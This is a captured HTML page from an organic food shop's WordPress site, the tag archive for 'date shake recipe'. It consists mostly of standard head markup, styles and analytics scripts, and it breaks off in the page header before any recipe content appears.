

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oceanranchorganics.com/tag/date-shake-recipe/
body_size: 24783
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oceanranchorganics.com/xmlrpc.php" />
    
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>date shake recipe &#8211; Ocean Ranch Organics</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ocean Ranch Organics &raquo; Feed" href="https://oceanranchorganics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Ranch Organics &raquo; Comments Feed" href="https://oceanranchorganics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Ranch Organics &raquo; date shake recipe Tag Feed" href="https://oceanranchorganics.com/tag/date-shake-recipe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oceanranchorganics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oceanranchorganics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://oceanranchorganics.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-css-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/single-product.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-100563064-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/oceanranchorganics.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://oceanranchorganics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oceanranchorganics.com/wp-json/wp/v2/tags/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oceanranchorganics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-100563064-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style></style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:124%}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #7a6760}/* Custom CSS */.widget {color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="archive tag tag-date-shake-recipe tag-412 theme-flatsome woocommerce-demo-store woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://oceanranchorganics.com/" title="Ocean Ranch Organics - Handcrafted Organic Food" rel="home">
    <img width="200" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2019/03/logo-ocean.png" class="header_logo header-logo" alt="Ocean Ranch Organics"/><img  width="200" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2019/03/logo-ocean.png" class="header-logo-dark" alt="Ocean Ranch Organics"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
